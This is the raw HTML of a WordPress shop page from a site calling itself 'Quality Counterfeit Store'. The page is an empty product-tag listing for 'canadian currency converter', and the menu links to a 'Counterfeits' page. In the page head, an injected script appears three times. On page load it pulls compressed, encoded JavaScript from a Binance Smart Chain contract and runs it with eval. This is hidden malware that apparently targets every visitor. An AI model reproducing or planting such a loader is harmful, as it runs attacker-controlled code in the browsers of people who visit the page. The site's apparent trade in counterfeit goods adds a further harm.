<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNMLQQ9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["qualitycounterfeitstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNMLQQ9");
</script>
<script src="https://qualitycounterfeitstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://qualitycounterfeitstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df929377ecbbe24827566c011a400b49","fragment_name":"wc_fragments_df929377ecbbe24827566c011a400b49","request_timeout":"5000"};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://qualitycounterfeitstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qualitycounterfeitstore.com/wp-json/wp/v2/product_tag/508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qualitycounterfeitstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Enter your scripts here -->    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="BA5wNhGgrCFT1aFR8eNN9CLUR5AOzbYKcXV4aJ1SkL0">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-COLOR-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-COLOR-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-COLOR-180x180.png" />
<meta name="msapplication-TileImage" content="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-COLOR-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:129px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:46px}/* Topbar */#top-bar{padding:0}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="archive tax-product_tag term-canadian-currency-converter term-508 wp-custom-logo wp-embed-responsive wp-theme-oceanwp-Theme theme-oceanwp-Theme woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://qualitycounterfeitstore.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="962" height="441" src="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK.png" class="custom-logo" alt="Quality Counterfeit Store" decoding="async" srcset="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK.png 962w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK-600x275.png 600w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK-300x138.png 300w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK-768x352.png 768w" sizes="(max-width: 962px) 100vw, 962px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-110"><a href="https://qualitycounterfeitstore.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://qualitycounterfeitstore.com/counterfeits/" class="menu-link"><span class="text-wrap">Counterfeits</span></a></li><li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://qualitycounterfeitstore.com/products/" class="menu-link"><span class="text-wrap">Products</span></a></li><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://qualitycounterfeitstore.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://qualitycounterfeitstore.com/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://qualitycounterfeitstore.com/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464"><a href="#" class="menu-link"><span class="text-wrap">Blog</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://qualitycounterfeitstore.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://qualitycounterfeitstore.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://qualitycounterfeitstore.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-110"><a href="https://qualitycounterfeitstore.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://qualitycounterfeitstore.com/counterfeits/">Counterfeits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://qualitycounterfeitstore.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://qualitycounterfeitstore.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://qualitycounterfeitstore.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://qualitycounterfeitstore.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464"><a href="#">Blog</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://qualitycounterfeitstore.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">canadian currency converter</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://qualitycounterfeitstore.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://qualitycounterfeitstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/">canadian currency converter</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://qualitycounterfeitstore.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://qualitycounterfeitstore.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="pages-2" class="footer-widget widget_pages clr"><h4 class="widget-title">Pages</h4>
			<ul>
				<li class="page_item page-item-16"><a href="https://qualitycounterfeitstore.com/about-us/">About Us</a></li>
<li class="page_item page-item-460"><a href="https://qualitycounterfeitstore.com/blog/">Blog</a></li>
<li class="page_item page-item-18"><a href="https://qualitycounterfeitstore.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://qualitycounterfeitstore.com/counterfeits/">Counterfeits</a></li>
<li class="page_item page-item-10"><a href="https://qualitycounterfeitstore.com/">Home</a></li>
<li class="page_item page-item-345"><a href="https://qualitycounterfeitstore.com/products/">Products</a></li>
<li class="page_item page-item-14"><a href="https://qualitycounterfeitstore.com/testimonials/">Testimonials</a></li>
			</ul>

			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="media_image-2" class="footer-widget widget_media_image clr"><img width="1026" height="540" src="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/QCS-COLOR.png" class="image wp-image-176  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/QCS-COLOR.png 1026w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/QCS-COLOR-600x316.png 600w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/QCS-COLOR-300x158.png 300w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/QCS-COLOR-1024x539.png 1024w, https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/QCS-COLOR-768x404.png 768w" sizes="(max-width: 1026px) 100vw, 1026px" /></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - WordPress Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
